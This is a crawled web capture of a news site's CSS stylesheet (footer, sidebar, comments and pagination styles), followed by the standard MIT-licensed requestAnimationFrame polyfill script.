	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.utf_featured_tab .tab-content {
	border-top: 0;
	padding: 0;
	overflow: hidden;
}
.utf_featured_tab .nav-tabs>li>a.active {
	color: #1c1c1c;
	position: relative;
	background: none;
}
.utf_featured_tab .utf_list_post_block {
	margin-top: 0;
}

/* Ad Content area
================================================== */
.utf_ad_content_area img {
    display: inline-block;
    border: 1px solid #eeeeee;
    padding: 7px;
    border-radius: 10px;
}

/* Video Block
================================================== */
.video-block .nav-tabs .nav-item.show .nav-link, .video-block .nav-tabs .nav-link.active {
	background: transparent;
}
.video-block {
	background: #1c1c1c;
	color: #fff;
}
.video-tab-title {
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding-left:15px;
	position:relative;
}
.video-tab .video-tab-title:after, .video-tab .video-tab-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
	border-radius:10px;
    left: 0;
}
.video-tab .video-tab-title:after {
    width: 18px;
    height: 3px;
}
.video-tab .video-tab-title:before {
    width: 3px;
    height: 18px;
}
.video-tab .utf_post_overaly_style {
	min-height: 420px;
}
.video-tab .utf_post_overaly_style .utf_post_thumb {
    border-radius: 0px;
}
.video-tab .utf_post_overaly_style::before{
	border-radius: 0px;
}
.video-tab .utf_post_overaly_style .utf_post_content {
	padding: 35px;
}
.video-tab .utf_post_title {
	font-size: 24px;
	line-height: 30px;
	font-weight: 600;
}
.video-tab .nav-tabs>li {
	width: 100%;
	float: none;
	display: block;
	margin-bottom: -1px;
	border: 1px solid #393a3b;
	min-height: 100px;
	padding:20px;
}
.video-tab .nav-tabs>li>a {
	background: none;
	border: 0;
	padding: 0;
}
.video-tab .nav-tabs>li>a .utf_post_thumb img {
	max-width: 100px;
	min-height: 70px;
}
.video-tab .nav-tabs>li>a .utf_post_thumb {
	float: left;
	margin-right: 20px;
	position: relative;
	overflow: hidden;
}
.video-tab .nav-tabs>li>a h3 {
	color: #fff;
	font-weight: 600;
	line-height: 24px;
	font-size: 15px;
	margin: 0;
}
.video-icon {
	text-align: center;
	color: #fff;
	top: 62%;
	margin-top: -50px;
	font-size: 24px;
	z-index: 1;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	width: 60px;
	height: 60px;
	line-height: 48px;
	border: 5px solid #fff;
	display: inline-block;
	border-radius: 100%;
}
.video-icon i {
	margin-left: 5px;
}

/* More news
================================================== */
.utf_post_block_style.utf_post_float_half .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 30px;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 300px;
	min-height: 200px;
}

/* Footer
================================================== */
.footer {
	color: #969696;
	padding: 70px 0;
	width: 100%;
	/*background:#1c1c1c url('../images/footer_bg.jpg') 50% 0 repeat-y ;*/
	background-position-x: 50%;
	background-position-y: 0px;
	background-size: auto;
	background-position: center 0;
	background-size: cover;
	position: relative;
}
.footer:before{
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 0;
	bottom: 0;
	left: 0;
	background:rgba(0, 0, 0, 0.9);
}
.footer .widget-title {
	font-size: 16px;
	font-weight: 700;
	position: relative;
	margin: 0 0 40px;
	text-transform: uppercase;
	color: #fff;
	padding-left:15px;
	padding-top:8px;
	position:relative;
}
.footer .widget-title:after, .footer .widget-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
    left: 0;
	border-radius:30px;
}
.footer .widget-title:before {
    width: 3px;
    height: 18px;
}
.footer .widget-title:after {
    width: 18px;
    height: 3px;
}
.footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer ul li {
	margin-bottom: 12px;
}
.footer .widget-categories ul li {
    margin-bottom: 7px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 7px;
}
.footer .widget-categories ul li i{
	margin-right:8px;
}
.footer .widget-categories ul li a:hover{
	color:#ec0000;
	padding-left:5px;
}
.footer ul li a {
	color: #a3a3a3;
}
/* Trending */

.footer .utf_post_title.title-small {
	font-weight: normal;
}
.footer-widget .utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 95px;
	min-height: 75px;
}
.footer-widget .utf_post_meta span.utf_post_date {
	color: #676767;
}
.footer-widget.widget-categories ul {
	padding-right: 30px;
}
.footer-widget.widget-categories ul li .catCounter {
	float: right;
}
.contact-widget ul li {
	position: relative;
	padding-left:0px;
}
.contact-widget ul li:first-child{
	margin-bottom:20px;
}
.contact-widget ul li i{
	padding-right:7px;
}
.contact-widget ul li .tweet-text {
	font-size: 13px;
	line-height: 20px;
}
.contact-widget ul li .tweet-text span {
	display: block;
	color: #676767;
}
.contact-widget ul li .tweet-text a {
	color: #969696;
	font-size: 14px;
}
.contact-widget ul li a:hover{
	color: #ec0000;
}
.contact_detail_area ul.contct_detail_list{
	list-style-type:none;
	padding:0;
}
.contact_detail_area ul.contct_detail_list li{
	margin-bottom:10px;
	font-size:14px;
	line-height:26px;
	font-weight:500;
	position:relative;
	padding-left:37px;	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li:last-child{
	margin-bottom:0;
}
.contact_detail_area ul.contct_detail_list li a{ 	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li a:hover{ 	
	color:#ec0000;
}
.contact_detail_area ul.contct_detail_list li i{
	background:#ec0000;
	width:26px;
	height:26px;
	line-height:26px;
	font-size:13px;
	text-align:center;
	color:#ffffff;
	border-radius:30px;
	margin-right:10px;
	position:absolute;
	left:0;
}
.gallery-widget a {
	overflow: hidden;
	margin: 0 2px 0px 0px;
	display: inline-block;
}
.gallery-widget a img {
	max-width: 80px;
	min-height: 80px;
	border-radius:40px
}
.footer-info-content {
	border-top: 1px solid #606060;
	margin-top: 50px;
	padding: 50px 250px 0;
}
.footer-info-content p {
	margin-bottom: 2px;
	font-size: 13px;
}
.footer-logo img {
	display: inline-block;
	margin-bottom: 30px;
}
.footer-info-phone, .footer-info-email {
	display: inline-block;
	margin: 0 5px;
}
.footer .utf_footer_social {
	list-style: none;
	margin: 15px 0 0 0;
	padding: 0;
}
.footer .utf_footer_social li {
	margin: 0;
	margin-top:10px;
	display: inline-block;
}
.utf_footer_social li a {
	display: inline-block;
	margin: 0 2px;
}
.utf_footer_social li a:first-child{
	margin-left:0; 
}
.utf_footer_social li a i {
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	padding-right:0;
	border-radius:30px;
	background: #ec0000;
	text-align: center;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.utf_footer_social li a i:hover {
	background: #fff;
	color: #ec0000;
}
.copyright {
	background:#0f0d0d;
	color: #fff;
	padding: 20px 0;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 14px;
}
.footer-menu {
	float: right;
}
.footer-menu ul li {
	display: inline-block;
	line-height: 20px;
	padding-left: 12px;
}
 @media (max-width: 992px) {
.footer-menu ul li {
	padding-top: 12px;
}
}
.footer-menu ul.nav li a {
	background: none;
	color: #fff;
	padding: 0;
}
#back-to-top {
	position: fixed;
	right: 25px;
	bottom: 25px;
	z-index: 10;
	-webkit-backface-visibility: hidden;
}
#back-to-top.affix {
	bottom: 54px;
}
#back-to-top .btn.btn-primary {
	width: 36px;
	height: 36px;
	line-height: 30px;
	background: #ec0000;
	font-weight: 700;
	font-size: 20px;
	padding: 0;
	border-radius:30px;
}
#back-to-top .btn.btn-primary:hover {
	color: #fff;	
	background: rgba(0, 0, 0, 0.9);
}

/* Sub Pages 
================================================== */
.breadcrumb {
	background: #f7f7f7;
	border:1px solid #e5e5e5;
	color: #777;
	margin: 30px 0 0px 0;
	padding:10px 10px 10px 15px;	
}
.breadcrumb>li+li:before {
	content: "\f105";
	font-family: FontAwesome;
	padding: 0 8px;
	color: #777;
}

/* Category Listing
================================================== */
.category-listing .utf_post_block_style .utf_post_content p {
	font-size: 14px;
}
.category-listing .utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.subCategory>li {
	display: inline-block;
	margin-bottom: 30px;
}
.subCategory>li>a {
	background:#f7f7f7;
	color: #626262;
	border: 1px solid #eeeeee;
	font-weight:600;
	padding: 3px 8px;
	margin-right: 6px;
	font-size: 12px;
	border-radius:4px;
	text-transform: uppercase;
}
.subCategory>li>a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.post-grid {
	margin-bottom: 15px;
	min-height: 455px;
}
.post-list {
	margin-bottom: 30px;
}
.top-larget-post {
	margin-bottom: 30px;
}
.top-larget-post .utf_post_title.title-large {
	margin-top: 20px;
	font-size: 24px;
}
.category-style2 .utf_post_title {
	margin-top: 0;
}
.paging {
	position: relative;
	margin-top: 20px;
}
.pagination {
	margin: 0;
}
.pagination li a {
	border-radius: 30px;
	margin-right: 8px;
	color:#7c7c7c;
	border: 1px solid #ddd;
	position: relative;
	float: left;
	padding: 6px 12px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 25px;
	font-weight: 600;
}
.pagination>.active>a, .pagination>.active>a:hover, .pagination>li>a:hover {
	color: #fff;
	background: #ec0000;
	border: 1px solid transparent;
}
.paging .page-numbers {
	border: 0;
	color: #7c7c7c;
	position: absolute;
	right: 0;
	top: 3px;
}

/* News Single
================================================== */
.single-post .utf_post_title {
	font-size: 28px;
	line-height: 38px;
	padding: 15px 0 8px 0;
	margin: 0;
}
.single-post p {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 15px;
}
.utf_post_content-area {
	margin: 20px 0;
}
.post-featured-image, .post-media.post-video, .post-media.post-audio {
	margin-bottom: 30px;
}
.entry-content h3 {
	margin: 0;
	padding: 20px;
	font-size: 22px;
	line-height: 30px;
}
.tags-area {
	margin: 20px 0;
}
.post-tags>span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 3px 6px;
	font-weight: 600;
	border-radius:4px;
	text-transform: uppercase;
	margin-right: 5px;
}
.post-tags a {
	color:#626262;
	border: 1px solid #eeeeee;
	font-weight: 600;
	padding: 3px 8px;
	display: inline;
	list-style: none;
	margin-right: 5px;
	border-radius:4px;
	text-transform:uppercase;
	text-align: center;
	font-size: 12px;
}
.post-tags a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.share-items {
	border: 1px solid #dedede;
	border-radius: 0;
	background: none;
	padding: 10px;
	width: 100%;
	margin: 25px 0;
	border-radius:4px;
	display: inline-block;
}
.post-social-icons>li {
	display: inline-block;
	padding: 5px 12px;
	color: #fff;
	background: #1c1c1c;
	font-size: 12px;
	font-weight:600;
	text-transform:uppercase;
	margin-right: 8px;
	border-radius:4px;
}
.post-social-icons a {
	color: #fff;
	text-align: center;
}
.post-social-icons a i {
	border-right: 1px solid rgba(255, 255, 255, 0.5);
	margin-right: 5px;
	padding-right: 8px;
	font-size: 14px;
	line-height: 12px;
}
.post-social-icons>li.facebook {
	background: #3B5998;
}
.post-social-icons>li.twitter {
	background: #00aced;
}
.post-social-icons>li.gplus {
	background: #c53942;
}
.post-social-icons>li.pinterest {
	background: #ce222b;
}
.post-navigation {
	display: inline-block;
	margin: 0 0 40px;
	width:100%;
}
.single-post .post-featured-image img{
	width:100%;
}
.post-navigation span:hover, .post-navigation h3:hover {
	color: #EC0001;
}
.post-navigation .post-previous, .post-navigation .post-next {
	padding: 0 40px;
	width: 50%;
	border-left: 1px solid #e7e7e7;
	border-right: 1px solid #e7e7e7;
	display: table-cell;
	position: relative;
	vertical-align: middle;
}
.post-navigation i {
	margin: 0 5px;
}
.post-navigation span {
	font-size: 14px;
	color: #ccc;
	margin-bottom: 10px;
}
.post-navigation .post-previous {
	text-align: left;
	float: left;
	border-left: 0 none;
	border-right: 0 none;
	padding: 0 40px 0 0;
}
.post-navigation .post-next {
	text-align: right;
	float: left;
	border-right: 0 none;
	padding: 0 0 0 40px;
}
.post-navigation h3 {
	font-size: 16px;
	margin: 8px 0 0;
}
.author-box {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding: 20px 20px 15px;
	margin: 0 0 40px;
	border-radius:4px;
}
.author-img img {
	margin-right: 25px;
	width: 120px;
	height: 120px;
	border-radius: 80px;
	overflow-x: hidden;
	margin-bottom: 30px;
	border: 5px solid rgba(0, 0, 0, 0.1);
}
.author-url a {
	color: #1c1c1c;
	font-size: 13px;
}
.author-info h3 {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 18px;
	display: inline-block;
}
.authors-social a {
	color: #999;
	margin-left: 10px;
}
.authors-social span{
	font-weight:600;
}
.author-counter span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 2px 8px;
}
.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: 240px;
	margin-bottom: 20px;
}
.comments-area {
	margin: 40px 0;
}
.comments-list .comment-content {
	margin: 15px 0;
}
.comments-list .comment-reply {
	font-weight: 600;
	background:#ec0000;
	border: 1px solid #ec0000;
	color: #ffffff;	
	padding:3px 10px;
	text-transform:uppercase;
	border-radius:4px;
	font-size:13px;
}
.comments-list .comment-reply:hover {
	background:#272d33;
	border: 1px solid #272d33;
	color: #ffffff;
}
.comments-counter {
	font-size: 18px;
}
.comments-counter a {
	color: #323232;
}
.comments-list {
	list-style: none;
	margin: 0;
	padding: 20px 0;
}
.comments-list .comment {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding:20px;
	border-radius:6px;
	margin-bottom: 30px;
}
.comments-list .comment.last {
	margin-bottom: 0;
}
.comments-list img.comment-avatar {
	width: 84px;
	height: 84px;
	margin-right: 30px;
	border-radius:50px;
	border: 3px solid rgba(0, 0, 0, 0.1);
}
.comments-list .comment-body {
	margin-left: 115px;
}
.comments-list .comment-author {
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700;
	font-size: 16px;
	color: #303030;
}
.comments-list .comment-date {
	color: #959595;
	margin-bottom: 5px;
	font-size: 12px;
	font-weight:500;
}
.comments-reply {
	list-style: none;
	margin: 0 0 0 70px;
}
.comments-form {
	margin-bottom: 0;
}
.comments-form .title-normal {
	margin-bottom: 40px;
	position:relative;
}
.comments-form h3.title-normal:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}
.comments-form .comments-btn {
	margin-top: 10px;
	font-size: 12px;
	width:100%;
	border-radius: 4px;
}

/* Sidebar
================================================== */
.sidebar .widget {
	margin-bottom: 50px;
}
.sidebar-left .widget {
	margin-right: 20px;
}
.utf_sidebar_right .widget {
	margin-left: 10px;
}
.sidebar ul.nav-tabs {
	border: 0;
}
.sidebar ul.nav-tabs li a {
	color: #303030;
	border-radius: 0;
	padding: 15px 0;
	padding-left: 0;
	font-weight: 400;
	border-bottom: 1px solid #ddd;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.sidebar ul.nav-tabs li.active a, .sidebar ul.nav-tabs li:hover a {
	color: #ec0000;
}
.sidebar ul.nav-tabs li {
	color: #303030;
	line-height: normal;
}
.sidebar ul.nav-tabs li:last-child a {
	border-bottom: 0;
}
.utf_newsletter_block {
	background-color: #f7f7f7;
	background-repeat: no-repeat;
	background-position: bottom right;
	border:1px solid #f2f2f2;
	padding: 30px;
	border-radius:6px;
	text-align:center;
}
.utf_newsletter_block .form-control {
	background: #fff;
}
.utf_newsletter_introtext h4{
	font-size:22px;
	margin-bottom:25px;
	position:relative;
}
.utf_newsletter_introtext h4::before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	right:0;
	text-align:center;
    border-radius: 30px;
    margin: 0 auto;
    position: absolute;
    bottom: -10px;
    width: 50px;
}
.utf_newsletter_form button {
	font-weight: 700;
	font-size: 14px;
	margin-top: 15px;
	padding: 10px 25px;
	border-radius:4px;
}
.widget-tags ul>li {
	float: left;
	margin: 4px;
}
.sidebar .widget-tags ul>li a {
	border: 1px solid #dadada;
	color: #626262;
	display: block;
	font-size: 13px;
	padding: 5px 15px;
	border-radius:4px;
	font-weight:600;
	text-transform:uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.sidebar .widget-tags ul>li a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.utf_post_block_style.post-float.review-post-block {
	max-width: 140px;
	min-height: 105px;
}
.utf_post_block_style.post-float.review-post-block .utf_post_thumb img {
	max-width: 140px;
	min-height: 105px;
}
.utf_block_wrapper.no-sidebar, .utf_block_wrapper.no-sidebar>.container {
	max-width: 850px;
	margin: 0 auto;
}
.utf_block_wrapper.solid-bg {
	background: #f7f7f7;
}
 @media (min-width:992px) {
.solid-bg .pad-r {
	padding-right: 4px;
}
.solid-bg .pad-l {
	padding-left: 4px;
}
}

/* Contact Us
================================================== */
.contact-info-box {
	margin-top: 20px;
}
.contact-info-box-content h4 {
	font-size: 16px;
	margin-top: 0;
	line-height: normal;
	font-weight: 700;
}
.contact-info-box-content p {
	margin-bottom: 0;
}
label {
	font-weight:600;
}

/* Error page
================================================== */
.error-page .error-code h2 {
	display: block;
	font-size: 200px;
	line-height: 200px;
	color: #ec0000;
	margin-bottom: 20px;
	font-weight: 800 !important;
}
.error-page .error-body .btn {
	margin-top: 30px;
	font-weight: 700;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kafapress.ma/js/rAF.js
body_size: 492
content:
// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating

// requestAnimationFrame polyfill by Erik Mأ¶ller. fixes from Paul Irish and Tino Zijdel

// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] 
                                   || window[vendors[x]+'CancelRequestAnimationFrame'];
    }
 
    if (!window.requestAnimationFrame)
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() { callback(currTime + timeToCall); }, 
              timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
 
    if (!window.cancelAnimationFrame)
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
}());